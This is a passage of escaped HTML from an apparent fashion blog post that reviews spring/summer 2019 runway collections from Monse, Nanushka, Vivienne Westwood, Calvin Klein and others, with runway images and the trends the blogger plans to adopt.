Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E: \u0026nbsp;silver \u0026amp; white | biker sunnies | maxi summer dresses with a twist | faux fur collars.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJMaKVWuQSV0SOD0ypGVYoueEVdXiEWJepvwUIBDdjSjRFV9GwHpxBGzrOwIv1HPIBDdLBPmzbhVgtDItn8jOKSdN9vTQrG-bWs2yXQBZmDhBliG2WIGo4jwEG-WG9xdU8EZSFPICwpdg\/s1600\/mon1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJMaKVWuQSV0SOD0ypGVYoueEVdXiEWJepvwUIBDdjSjRFV9GwHpxBGzrOwIv1HPIBDdLBPmzbhVgtDItn8jOKSdN9vTQrG-bWs2yXQBZmDhBliG2WIGo4jwEG-WG9xdU8EZSFPICwpdg\/s400\/mon1.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv8zkIUaBtfpf3l8pod-m_ZCVqdhH0TH4w2aeOytleV054Cv2-Zg5ZrNM9IvX3L-u_2AVHHMupNmFGTirF-IhA4pF9qIdG9PqzzDSV1RYZNGeOetQPChNHn3EkwgVtBcrTmuar3GKm6Ck\/s1600\/mon2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv8zkIUaBtfpf3l8pod-m_ZCVqdhH0TH4w2aeOytleV054Cv2-Zg5ZrNM9IvX3L-u_2AVHHMupNmFGTirF-IhA4pF9qIdG9PqzzDSV1RYZNGeOetQPChNHn3EkwgVtBcrTmuar3GKm6Ck\/s400\/mon2.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho4eIZt4pz6-HC53LXge0YiTY24IfhDKfE7tw_WOU-yOU8mpR6GCc7lAIgBmLXUbGPCINTeGdlc98eMRExLWnI3f16CbCko3aoQKcJZFrubTjcNHdZuMKXBqSj0cTkFg__cMwA9wUGTwc\/s1600\/mon.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho4eIZt4pz6-HC53LXge0YiTY24IfhDKfE7tw_WOU-yOU8mpR6GCc7lAIgBmLXUbGPCINTeGdlc98eMRExLWnI3f16CbCko3aoQKcJZFrubTjcNHdZuMKXBqSj0cTkFg__cMwA9wUGTwc\/s400\/mon.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAh1MwZTRO7LYkAW1pOvnWObWN77Cok_qVXP0q0L09rnV1WRUucAQFqMM6uoHaDHSGDmbzT6DjUhtoEzV0kckkBA98pNPhr6sGP3dnWuPVvYn9kevT0wEW-vNPpKmliNJ9IeRinlfR_JI\/s1600\/monse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAh1MwZTRO7LYkAW1pOvnWObWN77Cok_qVXP0q0L09rnV1WRUucAQFqMM6uoHaDHSGDmbzT6DjUhtoEzV0kckkBA98pNPhr6sGP3dnWuPVvYn9kevT0wEW-vNPpKmliNJ9IeRinlfR_JI\/s400\/monse.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EMONSE \u003C\/b\u003E- makes you want to move somewhere by the sea.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003Echunky, oversized necklaces | possibly cargo pants | the white trench coat | indigo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0M6ZMAWkSMyDeXxSqAGwmhk-zTjd6RUFTqcRslduch8qurHgtA1_7A56y-W4wnbK91VkgHTMvpuql4xNPpvPrxPGchFnXO9ZZx6tPCVeD-8Gb1YFz3VJdrXTtLrlEi1mYR0eruRHpdx0\/s1600\/00007_nanushka_spring_2019_ready_to_wear.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0M6ZMAWkSMyDeXxSqAGwmhk-zTjd6RUFTqcRslduch8qurHgtA1_7A56y-W4wnbK91VkgHTMvpuql4xNPpvPrxPGchFnXO9ZZx6tPCVeD-8Gb1YFz3VJdrXTtLrlEi1mYR0eruRHpdx0\/s400\/00007_nanushka_spring_2019_ready_to_wear.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWyAXknodWaBD6XxbaoZF_KvEugKOY9x_Ysrh2Hx42cHXsOSgTV8L81fLZKxeMgAynUPKWpw-Bi6gJr61IMznlWY1bc4n9oI_6weze6M3U3DI80g304ke2E-BrVJYBUpmOgDeGQbE-eHw\/s1600\/nanu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWyAXknodWaBD6XxbaoZF_KvEugKOY9x_Ysrh2Hx42cHXsOSgTV8L81fLZKxeMgAynUPKWpw-Bi6gJr61IMznlWY1bc4n9oI_6weze6M3U3DI80g304ke2E-BrVJYBUpmOgDeGQbE-eHw\/s400\/nanu.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5471EQs4FKchuElFGwOikIOFbQ05ZEpnOQUAa-kpvLm4Ox4ph9WNRAOYFJ3OaZDcrKVQQLw1Ds9-Xf_yx_Xdl6C9V5fHRA4FzCxhhdVmtZXLilERiTudS5RpDBJzF7MJotHS8wnxDcSc\/s1600\/nanushka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5471EQs4FKchuElFGwOikIOFbQ05ZEpnOQUAa-kpvLm4Ox4ph9WNRAOYFJ3OaZDcrKVQQLw1Ds9-Xf_yx_Xdl6C9V5fHRA4FzCxhhdVmtZXLilERiTudS5RpDBJzF7MJotHS8wnxDcSc\/s640\/nanushka.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ENANUSHKA \u003C\/b\u003E- I am so in love with this brand and its simple yet sophisticated pieces that make you wanna take a gap year in the middle of your life and travel the world in its clothes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003ETeva-inspired sandals | \u0026nbsp;nude leather | satin bags | animal print.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTfawIXr8eokzVue9Eb-Cr0dOQyMDfvtv84PxkMDQaGfz1gjIIyV0SIiqq3avly2OPmgB734IbJRyfV8ZcbZX_QEHIYtn4JpqgWCsSjjFZbP18pPZgrSjLcjHeCqkNrPQtDnMdF7mQT0\/s1600\/vw_ss19_herolookbook_hires_look_36.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTfawIXr8eokzVue9Eb-Cr0dOQyMDfvtv84PxkMDQaGfz1gjIIyV0SIiqq3avly2OPmgB734IbJRyfV8ZcbZX_QEHIYtn4JpqgWCsSjjFZbP18pPZgrSjLcjHeCqkNrPQtDnMdF7mQT0\/s400\/vw_ss19_herolookbook_hires_look_36.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQPQw9pjleUjmTobrwFAdDw9gtdgb33PNk1a-hFTN0pYF2_YvKfiRQLVYzr0UhE1tkHu43akjpUDy-7GhaCMJ4x02VnAQy05xAzmpAubD78QEc6hEVbH_kVglEJNgcmOHvlXUdPGjXyQw\/s1600\/vw_ss19_herolookbook_hires_look_48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQPQw9pjleUjmTobrwFAdDw9gtdgb33PNk1a-hFTN0pYF2_YvKfiRQLVYzr0UhE1tkHu43akjpUDy-7GhaCMJ4x02VnAQy05xAzmpAubD78QEc6hEVbH_kVglEJNgcmOHvlXUdPGjXyQw\/s400\/vw_ss19_herolookbook_hires_look_48.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2pOQ68bAt4YO5LlYGzPWsYOO27rrVH6TdyRj_v9ERXU0_g1cVUVO8wV_x-jYWoPH1mnrhYV8igdhZwHqPrkOOHwiyYAjDE2pvetOQhUZZ2uIVJfr6o6Yk6jF47civyKZHmJwN7y0feE\/s1600\/vw_ss19_herolookbook_hires_look_54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2pOQ68bAt4YO5LlYGzPWsYOO27rrVH6TdyRj_v9ERXU0_g1cVUVO8wV_x-jYWoPH1mnrhYV8igdhZwHqPrkOOHwiyYAjDE2pvetOQhUZZ2uIVJfr6o6Yk6jF47civyKZHmJwN7y0feE\/s640\/vw_ss19_herolookbook_hires_look_54.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EVIVIENNE WESTWOOD -\u003C\/b\u003Epunk-inspired as usual, politicial, loud, bold. Luvin' it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003Eplaid everything | white boots | prints \u0026amp; messages.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrMrWrwYDy1LJwMAt84AmRquUuPI7lG6ztsNdRIvEls-JniSBsVxJK5IGP8ppNqaoXZV9FVpD2YQ2znWL1O6dwHQQGy0o36uyxVkOf5_8fDD3kiEAwtVDiZ7ryORihNn5rJPaQ9NpxWgI\/s1600\/calvin+klein.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrMrWrwYDy1LJwMAt84AmRquUuPI7lG6ztsNdRIvEls-JniSBsVxJK5IGP8ppNqaoXZV9FVpD2YQ2znWL1O6dwHQQGy0o36uyxVkOf5_8fDD3kiEAwtVDiZ7ryORihNn5rJPaQ9NpxWgI\/s640\/calvin+klein.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ECALVIN KLEIN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003Echunky knits and summer dresses | beach hair.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4sKSQrIU5A3gqLROZT4qwKQ-BA96vfbeyQPWpsAj4FP90nP7Kcd3UUv6IquwVUJgoafCA0WmTIZ0sfPoTfAOcfNXnANLpOSeU0a54wNeYHp1f7R8aG3kRGf8TxAIixn9HrOs9eMKC8\/s1600\/mkors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4sKSQrIU5A3gqLROZT4qwKQ-BA96vfbeyQPWpsAj4FP90nP7Kcd3UUv6IquwVUJgoafCA0WmTIZ0sfPoTfAOcfNXnANLpOSeU0a54wNeYHp1f7R8aG3kRGf8TxAIixn9HrOs9eMKC8\/s640\/mkors.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EMICHAEL KORS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003Esurf-coutoure | animal print boots | tropical knits and prints.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0SiaKKwEcCpzFJXkQJrfq-NdN8GA1CeJaX7mPYfKqBDCjj7UUeP3CjaPfaYuaeH96kEjfCD091f58ehuW4szE7iF3Tu_JhYDE0n-70k3uD20cXj-XiUxQwzRUz4tUX-zoOC27ohJ02I\/s1600\/staud.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"980\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0SiaKKwEcCpzFJXkQJrfq-NdN8GA1CeJaX7mPYfKqBDCjj7UUeP3CjaPfaYuaeH96kEjfCD091f58ehuW4szE7iF3Tu_JhYDE0n-70k3uD20cXj-XiUxQwzRUz4tUX-zoOC27ohJ02I\/s640\/staud.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTAUD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it: \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003Ecrocheted everything | basket bags.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EThe accessories\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiloZGvvNXup44rsdhJRQPmsJitiMcSYL2NA6xJrDtSAnX7BpdZQCZgf66QGtzgceRhgcPGmUa2kPBwgOGo6k2eXVJmeGS3nt2h7vFdBORU8DTSXH8tQra4FdPdhPEiQbnI7iUAgjTaxQk\/s1600\/tibi1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiloZGvvNXup44rsdhJRQPmsJitiMcSYL2NA6xJrDtSAnX7BpdZQCZgf66QGtzgceRhgcPGmUa2kPBwgOGo6k2eXVJmeGS3nt2h7vFdBORU8DTSXH8tQra4FdPdhPEiQbnI7iUAgjTaxQk\/s400\/tibi1.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihSnKtY9RdjZyf4EFP-vKdj8bmB6uKvjPRkXDl6oBqnZwtBRc-Ecu4QCm_Gg_LN136UXh-LgJsYQy8aSygNZd-LG_2XZ0IFxOSyL95Af6gU-yFIobt0J2Uv3E8rOlR05VNhOBpMGPt9U\/s1600\/tibi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihSnKtY9RdjZyf4EFP-vKdj8bmB6uKvjPRkXDl6oBqnZwtBRc-Ecu4QCm_Gg_LN136UXh-LgJsYQy8aSygNZd-LG_2XZ0IFxOSyL95Af6gU-yFIobt0J2Uv3E8rOlR05VNhOBpMGPt9U\/s400\/tibi.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETIBI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkpftsmjcPz2UV4Uiy0SCbpfzKhUwzIvFrDooJXaApZBzUQ6BPrLHQ9ExZP2QqBOhGS73miLWmyShQB1ASZZGczlb6yt7l9GJPEBlwqgs8jKBjVjuVC18Rkphxi1tyblkritHapSkD-R4\/s1600\/gettyimages-1034398274.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkpftsmjcPz2UV4Uiy0SCbpfzKhUwzIvFrDooJXaApZBzUQ6BPrLHQ9ExZP2QqBOhGS73miLWmyShQB1ASZZGczlb6yt7l9GJPEBlwqgs8jKBjVjuVC18Rkphxi1tyblkritHapSkD-R4\/s400\/gettyimages-1034398274.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfzxvePjqFWmN7UGlcCKNHF9dNHU5LLtdMdW9WlXWJYWPSnJbXnmijDDFU4g5NnXTervN_3j-XIHqmdnKJU9_wMGT2iWAeMhmpJJa7JqXZWfpj-X7b5sc1vC-GHSrV80LNxm-LGPft_HQ\/s1600\/prabal+gurung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"980\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfzxvePjqFWmN7UGlcCKNHF9dNHU5LLtdMdW9WlXWJYWPSnJbXnmijDDFU4g5NnXTervN_3j-XIHqmdnKJU9_wMGT2iWAeMhmpJJa7JqXZWfpj-X7b5sc1vC-GHSrV80LNxm-LGPft_HQ\/s400\/prabal+gurung.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EPRABAL GURUNG\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, 